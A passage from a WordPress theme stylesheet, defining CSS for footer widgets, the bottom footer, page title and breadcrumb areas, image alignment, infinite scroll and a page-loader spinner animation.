  font-size: 13px;
  color: #7f7f7f;
  background: transparent;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  border-color: #363636;
}
.iv-layout.footer .widget input[type="submit"]:hover,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:hover {
  color: #ffffff;
  border-color: #ffffff;
  background: #236fb6;
}
.iv-layout.footer .widget input[type="submit"]:active,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:active,
.iv-layout.footer .widget input[type="submit"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:focus {
  outline: none;
}
.iv-layout.footer .widget input[type="submit"]:hover,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: transparent;
  outline: none;
}
.iv-layout.footer .widget table > tbody > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > tbody > tr > td,
.iv-layout.footer .widget table > tbody > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > tbody > tr > th,
.iv-layout.footer .widget table > tfoot > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > tfoot > tr > td,
.iv-layout.footer .widget table > tfoot > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > tfoot > tr > th,
.iv-layout.footer .widget table > thead > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > thead > tr > td,
.iv-layout.footer .widget table > thead > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > thead > tr > th {
  background-color: transparent;
}
.iv-layout.footer .widget .wp-caption,
.dynamic-footer .wpb_widgetised_column .widget .wp-caption {
  background: rgba(0, 0, 0, 0.3);
}
.iv-layout.footer .widget .post-date,
.dynamic-footer .wpb_widgetised_column .widget .post-date {
  display: block;
  color: #7f7f7f;
}
.iv-layout.footer .widget.widget_tag_cloud a,
.dynamic-footer .wpb_widgetised_column .widget.widget_tag_cloud a {
  font-size: 11px !important;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #7f7f7f;
  border: 2px solid #363636;
}
.iv-layout.footer .widget.widget_tag_cloud a:hover,
.dynamic-footer .wpb_widgetised_column .widget.widget_tag_cloud a:hover {
  border-color: #ffffff;
  color: #ffffff;
}
.iv-layout.footer .widget:last-child,
.dynamic-footer .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.iv-layout.footer .widget .iv-social-icon,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon {
  display: inline-block;
  font-size: 18px;
  margin-right: 8px;
  margin-bottom: 3px;
}
.iv-layout.footer .widget .iv-social-icon.circle,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle,
.iv-layout.footer .widget .iv-social-icon.square,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square {
  border: 1px solid #363636;
  background: transparent;
  color: #555555;
}
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
.iv-layout.footer .widget .iv-social-icon.square:hover,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover {
  background: transparent;
  color: #ffffff;
  border-color: #ffffff;
}
.iv-layout.footer .widget .iv-social-icon.circle:hover {
  border-color: transparent;
}
.iv-layout.footer .widget #searchform #searchsubmit,
.dynamic-footer .wpb_widgetised_column .widget #searchform #searchsubmit {
  margin-top: 10px;
}
.iv-layout.footer .widget .textwidget figure {
  margin-bottom: 12px;
}
.iv-layout.footer .widget .textwidget ul li i {
  margin-right: 4px;
}
.dynamic-footer .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0 !important;
  border-bottom: none !important;
  padding-bottom: 0px !important;
}
.iv-layout.footer .widget.widget_recent_entries li {
  padding-bottom: 16px;
  margin-bottom: 17px;
  border-bottom: 1px solid #363636;
}
.iv-layout.footer .widget.widget_recent_entries li:last-child {
  border-bottom: none;
}
.iv-layout.footer .widget.widget_recent_entries figure {
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.footer .widget.widget_recent_entries div {
  padding-left: 15px;
}
.iv-layout.footer .widget.widget_recent_entries figure a {
  margin: 0;
}
.iv-layout.footer .widget.widget_recent_entries figure:hover {
  opacity: 0.8;
}
.iv-layout.footer .widget.widget_recent_entries a {
  font-size: 13px;
  line-height: 1.5em;
  margin-bottom: 3px;
  font-weight: 500;
  padding-top: 0;
}
.iv-layout.footer .widget.widget_recent_entries .post-date {
  font-size: 11px;
  line-height: 1.4em;
}
.iv-layout.footer .widget_instagram_feed ul li {
  width: 60px;
  height: 60px;
  margin: 0 7px 7px 0 !important;
  padding: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.footer .widget_instagram_feed ul li:hover {
  opacity: 0.8;
}
.iv-layout.footer .widget .menu-useful-links-container {
  margin-top: -5px;
}
/* Layouts > Bottom Footer
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TOP HEADER
 *
 *****************************
*****************************/
.iv-layout.bottom-footer {
  background: #212121;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.25;
  color: #9d9d9d;
  padding: 45px 0;
  z-index: 12000;
  position: relative;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.iv-layout.bottom-footer.style2 {
  padding: 80px 0;
}
.iv-layout.bottom-footer a {
  color: #9d9d9d;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.bottom-footer a:hover {
  color: #ffffff;
  text-decoration: none;
}
.iv-layout.bottom-footer .iv-social-icon {
  display: inline-block;
  font-size: 18px;
  margin-right: 8px;
  margin-bottom: 3px;
}
.iv-layout.bottom-footer .iv-social-icon.circle,
.iv-layout.bottom-footer .iv-social-icon.square {
  background: #191919;
  color: #9d9d9d;
}
.iv-layout.bottom-footer .iv-social-icon.circle:hover,
.iv-layout.bottom-footer .iv-social-icon.square:hover {
  background: #236fb6;
  color: #ffffff;
}
.iv-layout.bottom-footer.expanded-paddings {
  padding: 85px 0;
}
.iv-layout.bottom-footer .full-width-footer {
  margin: 0 15px;
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.bottom-footer .social-icons a {
  margin-right: 5px;
  text-align: center;
  font-size: 14px;
}
.iv-layout.bottom-footer .social-icons a:last-child {
  margin: 0;
}
.iv-layout.bottom-footer .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #565656;
  margin: 0 15px;
}
.iv-layout.bottom-footer .custom-text a {
  color: #ffcc00;
}
.iv-layout.bottom-footer .custom-text a:hover {
  color: #d0aa12;
}
.iv-layout.bottom-footer .custom-text img {
  margin-right: 25px;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.bottom-footer .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 0px 10px;
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link {
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #ffffff;
}
.bottom-footer .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #ffffff;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
.bottom-footer.two-columns {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.bottom-footer.two-columns .row {
  position: relative;
}
.bottom-footer.two-columns .bottom-footer-left-area,
.bottom-footer.two-columns .bottom-footer-right-area {
  display: inline-block;
  vertical-align: middle;
  /*float: none;*/
}
.bottom-footer.two-columns .bottom-footer-right-area {
  text-align: right;
}
.bottom-footer.two-columns .iv-module {
  display: inline-block !important;
  vertical-align: middle;
  float: none !important;
  margin-right: 30px;
  position: relative;
}
.bottom-footer.two-columns .iv-module:last-child {
  margin-right: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area .iv-module:last-child,
.bottom-footer.two-columns .bottom-footer-left-area .iv-module-menu:last-child {
  /*margin-left: 30px;*/
}
.bottom-footer.two-columns .bottom-footer-left-area .iv-module:first-child,
.bottom-footer.two-columns .bottom-footer-left-area .iv-module-menu:first-child {
  margin-right: 0;
}
.bottom-footer.two-columns .iv-module-menu {
  display: inline-block !important;
  vertical-align: middle;
  float: none  !important;
  margin-right: 30px;
  position: relative;
}
.bottom-footer.two-columns .iv-module-menu:last-child {
  margin-right: 0;
}
.bottom-footer.two-columns .social-icons a {
  color: white;
  font-size: 16px !important;
}
.bottom-footer.two-columns .social-icons a:hover {
  color: #129dde;
}
.bottom-footer.two-columns .footer-nav ul {
  list-style: none;
  padding: 0;
  margin: 10px 0 0;
}
.bottom-footer.two-columns .footer-nav ul li {
  display: inline-block;
  font-weight: 600;
  margin-left: 22px;
}
.bottom-footer.two-columns .footer-nav ul li:first-child {
  margin-left: 0;
}
.bottom-footer.two-columns .footer-nav ul li a {
  color: white;
}
.bottom-footer.two-columns .footer-nav ul li a:hover {
  color: #129dde;
}
.bottom-footer.two-columns .custom-text {
  width: 100%;
}
.bottom-footer.two-columns .logo-enabled .custom-text {
  width: auto;
}
.bottom-footer.two-columns .custom-text img {
  margin: 0;
}
.bottom-footer.two-columns .custom-text p {
  margin: 0;
  position: relative;
  top: 10px;
}
.bottom-footer.two-columns > .container > .row {
  display: table;
  width: 100%;
  align-items: center;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left-area {
  display: table;
  height: 100%;
  align-items: center;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left-area.logo-enabled + .bottom-footer-right-area {
  padding: 11px 0;
}
.bottom-footer.two-columns .bottom-footer-right-area {
  display: table-cell;
  vertical-align: middle;
}
.bottom-footer.two-columns .bottom-footer-left > figure,
.bottom-footer.two-columns .bottom-footer-left-area > div {
  display: table-cell !important;
  vertical-align: middle;
}
.bottom-footer.two-columns > .container > .row {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area,
.bottom-footer.two-columns .bottom-footer-right-area {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  align-items: center;
}
.bottom-footer.two-columns .bottom-footer-left-area {
  justify-content: flex-start;
  padding-left: 0;
}
.bottom-footer.two-columns .bottom-footer-right-area {
  justify-content: flex-end;
  padding-right: 0;
}
.bottom-footer.two-columns .bottom-footer-left-area.logo-enabled .iv-module.custom-text {
  padding-left: 22px;
}
/* Layouts > Title Wrapper
  ----------------------------------------------- 
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TITLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper {
  background: #216aad;
  padding: 30px 0;
  position: relative;
  color: #ffffff;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .iv-layout.title-wrapper {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.sideheader-visible .page-boxed-style .iv-layout.title-wrapper {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.iv-layout.title-wrapper a {
  color: #ffffff;
}
.iv-layout.title-wrapper a:hover {
  color: #ffffff;
}
.iv-layout.title-wrapper h2 {
  margin: 0;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  line-height: 1.3;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: bold;
}
.iv-layout.title-wrapper p {
  color: #ffffff;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.45;
}
.iv-layout.title-wrapper .title-description {
  margin-top: 7px;
  margin-bottom: 0px;
}
.iv-layout.title-wrapper .title-description p {
  margin: 0;
}
.iv-layout.title-wrapper .ivan-title-inner {
  position: relative;
}
.iv-layout.title-wrapper .breadcrumbs {
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.iv-layout.title-wrapper .breadcrumbs li {
  margin: 0px;
  padding: 0 3px;
  display: block;
  color: #ffffff;
  font-size: 12px;
  line-height: 1.25;
  float: left;
}
.iv-layout.title-wrapper .breadcrumbs li:last-child {
  padding-right: 0px;
}
.iv-layout.title-wrapper .breadcrumbs a {
  color: #ffffff;
}
.iv-layout.title-wrapper .breadcrumbs a:hover {
  color: #ffffff;
}
.iv-layout.title-wrapper .breadcrumbs .intro {
  padding-left: 0px;
}
.title-wrapper-divider {
  width: auto;
  height: 1px;
  background: #eeeeee;
  display: block;
}
.classic-menu-activated .title-wrapper-divider {
  display: none;
}
.classic-menu-activated .iv-layout.title-wrapper {
  border-top: none;
}
.negative-header-active .iv-layout.title-wrapper {
  border-top: none;
  padding-top: 15px;
  padding-bottom: 50px;
}
.negative-header-active.header-boxed .iv-layout.title-wrapper {
  padding-top: 45px;
}
.boxed-page-wrapper .iv-layout.title-wrapper {
  border-top: none;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * LIGHT/DARK SCHEMES
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.light {
  color: #fff;
}
.iv-layout.title-wrapper.light h2,
.iv-layout.title-wrapper.light p,
.iv-layout.title-wrapper.light a,
.iv-layout.title-wrapper.light a:hover,
.iv-layout.title-wrapper.light .breadcrumbs li,
.iv-layout.title-wrapper.light .breadcrumbs li a,
.iv-layout.title-wrapper.light .breadcrumbs li a:hover,
.iv-layout.title-wrapper.light .breadcrumbs li span {
  color: #fff;
}
.iv-layout.title-wrapper.dark {
  color: #222;
}
.iv-layout.title-wrapper.dark h2,
.iv-layout.title-wrapper.dark p,
.iv-layout.title-wrapper.dark a,
.iv-layout.title-wrapper.dark a:hover,
.iv-layout.title-wrapper.dark .breadcrumbs li,
.iv-layout.title-wrapper.dark .breadcrumbs li a,
.iv-layout.title-wrapper.dark .breadcrumbs li a:hover,
.iv-layout.title-wrapper.dark .breadcrumbs li span {
  color: #222;
}
/*****************************
 *****************************
 *
 * CLASSIC STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-normal h2 {
  display: inline-block;
  vertical-align: middle;
  margin: 0px 0 0;
  margin-right: 30px;
}
.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 12px;
  border-left: 1px solid #83b0db;
  margin: 0px 0 0;
  padding: 0 0 0 30px;
}
.iv-layout.title-wrapper.title-wrapper-normal .separator {
  padding: 0 5px;
}
.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb span {
  font-weight: 700;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 10px;
  width: 46px;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input[type=submit]:active {
  box-shadow: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input[type=submit]:active + i {
  position: relative;
  top: 1px;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit:hover .icons {
  color: #fff;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 50px;
  background: transparent!important;
  border: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .iconic-submit .icons {
  font-size: 24px;
  color: #899fb0;
  transition: color 0.3s;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title {
  position: relative;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .icons {
  color: #b4d4f2;
  font-size: 18px;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit {
  padding-top: 11px;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit:hover .icons {
  color: #fff;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title .iconic-submit:before {
  content: '';
  height: 25px;
  width: 1px;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 10px;
  display: block;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  width: 100%;
  height: 45px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  background: transparent;
  padding: 5px 55px 5px 15px;
  color: #fff;
  margin: 0;
  font-size: 12px;
  transition: border 0.3s;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:focus {
  border-color: #fff;
  color: white;
  outline: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]::-webkit-input-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]::-moz-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:-moz-placeholder {
  color: white;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-normal .search-form-title input[type="text"]:-ms-input-placeholder {
  color: white;
  text-transform: none;
}
/*****************************
 *****************************
 *
 * LARGE STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-large {
  text-align: center;
  padding: 40px 0;
}
.iv-layout.title-wrapper.title-wrapper-large h2 {
  font-size: 55px;
}
.iv-layout.title-wrapper.title-wrapper-large p {
  font-size: 18px;
  line-height: 24px;
}
.iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop,
.iv-layout.title-wrapper.title-wrapper-large.align-left {
  text-align: left;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large {
  padding-top: 30px;
  padding-bottom: 70px;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop {
  text-align: center;
}
.negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop.align-left {
  text-align: left;
}
.negative-header-active.header-boxed .iv-layout.title-wrapper.title-wrapper-large {
  padding-top: 50px;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large {
  padding-bottom: 70px;
  padding-top: 60px;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop {
  text-align: center;
}
.semi-negative-header-active .iv-layout.title-wrapper.title-wrapper-large.title-wrapper-shop.align-left {
  text-align: left;
}
/*****************************
 *****************************
 *
 * LARGE ALTERNATIVE STYLE
 *
 *****************************
*****************************/
.iv-layout.title-wrapper.title-wrapper-large-alt h2 {
  font-family: "Montserrat", "Raleway", "Helvetica Neue";
  font-size: 72px;
  font-weight: bold;
  color: #fff;
  text-transform: none;
}
.iv-layout.title-wrapper.title-wrapper-large-alt .breadcrumbs {
  display: inline-block;
}
.iv-layout.title-wrapper.title-wrapper-large-alt .breadcrumbs li {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: bold;
  font-color: #fff;
  letter-spacing: 4px;
  text-transform: none;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES AND ASIDE LAYOUT
 *
 *****************************
*****************************/

.title-wrapper.title-wrapper-normal .row {
  position: relative;
}
/* Content
----------------------------------------------- */
/*****************************
 *****************************
 *
 * WP Core Elements
 *
 *****************************
*****************************/
/*****
 * General Classes
******/
/*****
 * Media
******/
/* == WordPress WYSIWYG Editor Styles == */
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
  margin-bottom: 1.5em;
}
.alignleft,
img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}
.alignright,
img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}
.aligncenter,
img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}
.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding: 5px;
  background: #f5f5f5;
  max-width: 100%;
}
.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}
.wp-caption p.wp-caption-text {
  line-height: 1.5;
  font-size: 10px;
  margin: 0;
}
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 40%;
  float: left;
}
blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 40%;
  float: right;
}
img.wp-smiley,
img.wp-smiley,
img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
p:empty {
  display: none;
}
/*****
 * Comments
******/
.comment-content a {
  word-wrap: break-word;
}
/*****
 * Widgets
******/
/* Search widget */
.widget_search .search-submit {
  display: none;
}
/*****
 * Gallery
******/
.gallery img {
  max-width: 100%;
  width: 100%;
  height: auto;
  margin: 0;
  border: 2px solid transparent !important;
}
.gallery .gallery-item {
  margin: 0 !important;
}
.gallery .gallery-caption {
  padding: 5px 0;
  font-size: 12px;
  font-style: italic;
}
div.pp_overlay {
  z-index: 99999;
}
div.pp_pic_holder {
  z-index: 999999;
}
/*****
 * Infinite Scroll
******/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .footer,
.infinite-scroll.neverending .bottom-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .footer,
.infinity-end.neverending .bottom-footer {
  display: block;
}
#infinite-handle {
  text-align: center;
}
#infinite-handle:before {
  clear: both;
}
#infinite-handle span {
  display: inline-block;
  border: 2px solid #222222;
  background-color: transparent;
  color: #222222;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 12px 20px;
  text-transform: uppercase;
  font-weight: bold;
}
#infinite-handle span:hover {
  background: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
#infinite-handle {
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  top: auto !important;
}
.infinite-loader {
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  top: auto !important;
  margin-left: -11px;
}
.infinite-loader .spinner {
  left: 50% !important;
  z-index: 10000 !important;
}
.infinite-scroll #post-list {
  margin-bottom: 30px;
  padding-bottom: 60px;
}
/*****************************
 *****************************
 *
 * GENERAL STYLES TO CONTENT ITEMS
 *
 *****************************
*****************************/
/*****
 * Apply Montserrat fonts to a few modules
******/
.ivan-button,
.block-btn,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li a,
.ivan-staff-wrapper .name,
.ivan-pricing-table .month,
.ivan-icon-box .icon-box-link-holder a,
.ivan-pricing-table .signup,
.ivan-testimonial .testimonial-meta .author-infos,
.post-nav-fixed .nl-infos {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.ivan-pricing-table .price-inner,
.pie-chart-counter {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
}
.ivan-vc-filters-wrapper,
.ivan-pricing-table.small-desc .top-section .month {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.ivan-pricing-table.small-desc li {
  font-weight: 200;
}
/*****
 * Revolution Slider Video Fix
******/
body .fullcoveredvideo video,
body .fullscreenvideo video {
  object-fit: fill;
}
/*****
 * Smooth Negative Header Opening
******/
.smooth-opening-holder {
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  -moz-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  -o-transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  transition: max-height 0.4s ease, opacity 0.55s 0.2s ease;
  position: relative;
}
.smooth-opening-holder.z-enabled {
  z-index: 10000;
}
.smooth-opening-holder.stuck-holder {
  -webkit-transition: max-height 0s ease, opacity 0s ease;
  -moz-transition: max-height 0s ease, opacity 0s ease;
  -o-transition: max-height 0s ease, opacity 0s ease;
  transition: max-height 0s ease, opacity 0s ease;
}
.smooth-opening-holder.smooth-opened {
  opacity: 1;
  max-height: 600px;
  overflow: visible;
}
.smooth-opening-holder.only-fixed-header {
  position: absolute;
  width: 100%;
  left: 0;
}
/*****
 * Page Loader Stlyes
******/
#page-loader {
  position: fixed;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  bottom: 0;
  text-align: center;
  z-index: 100999;
}
.page-loader-spinner {
  position: absolute;
  z-index: 10000;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  text-align: center;
  font-size: 10px;
}
.page-loader-spinner > div {
  background-color: #236fb6;
  height: 60px;
  width: 6px;
  display: inline-block;
  margin: 0 1px;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}
.page-loader-spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.page-loader-spinner .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.page-loader-spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.page-loader-spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@-webkit-keyframes stretchdelay {
  0%,
  40%,
  100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes stretchdelay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/*

  #loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;

    margin-top: -10em;
    margin-left: -5em;
  }

  .loader {
    margin: 6em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid #222;
    border-right: 1.1em solid #222;
    border-bottom: 1.1em solid #222;
    border-left: 1.1em solid #ffffff;
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }

  .loader,
  .loader:after {
    border-radius: 50%;
    width: 10em;
    height: 10em;
  }

  // Key Frames
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  */
/*****
 * Content Wrapper when not using Visual Composer
******/
.content-wrapper {
  padding: 45px 0;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  position: relative;
  z-index: 2;
  background: white;
  /*overflow-x: hidden;*/
}
.content-wrapper:after {
  /*content: '';*/
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .content-wrapper:after {
  opacity: 1;
  visibility: visible;
}
.content-wrapper.page-boxed-style {
  background: #f3f3f3;
  padding: 60px 0px;
}
.content-wrapper a {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
